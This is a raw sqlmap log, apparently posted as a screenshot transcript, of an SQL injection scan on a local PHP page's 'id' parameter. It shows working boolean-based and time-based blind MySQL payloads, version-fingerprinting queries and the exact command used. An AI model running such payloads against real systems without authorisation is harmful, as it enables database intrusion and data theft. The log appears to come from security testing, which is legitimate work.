 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 271 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: api=ok&u=1&p=1&id=(SELECT (CASE WHEN (6977=6977) THEN 1 ELSE (SELECT 2912 UNION SELECT 3084) END))
    Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: api=ok&u=1&p=1&id=1 AND (SELECT 8322 FROM (SELECT(SLEEP(5)))XyCL)
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[11:14:02] [INFO] the back-end DBMS is MySQL
[11:14:02] [PAYLOAD] (SELECT (CASE WHEN (VERSION() LIKE 0x254d61726961444225) THEN 1 ELSE (SELECT 3944 UNION SELECT 2153) END))
[11:14:02] [PAYLOAD] (SELECT (CASE WHEN (VERSION() LIKE 0x255469444225) THEN 1 ELSE (SELECT 4943 UNION SELECT 2839) END))
[11:14:02] [PAYLOAD] (SELECT (CASE WHEN (@@VERSION_COMMENT LIKE 0x256472697a7a6c6525) THEN 1 ELSE (SELECT 8758 UNION SELECT 7460) END))
[11:14:02] [PAYLOAD] (SELECT (CASE WHEN (@@VERSION_COMMENT LIKE 0x25506572636f6e6125) THEN 1 ELSE (SELECT 8183 UNION SELECT 1023) END))
[11:14:02] [PAYLOAD] (SELECT (CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE (SELECT 7880 UNION SELECT 9079) END))
web server operating system: Windows
web application technology: PHP 5.2.17, Apache 2.4.23, PHP
back-end DBMS: MySQL >= 5.0.12
[11:14:02] [INFO] fetched data logged to text files under 'C:\Users\ShleyCpt\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 11:14:02 /2021-10-04/
E:\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqqyw/php/v144.php?api=ok&u=1&p=1&id=1" -p id -v 3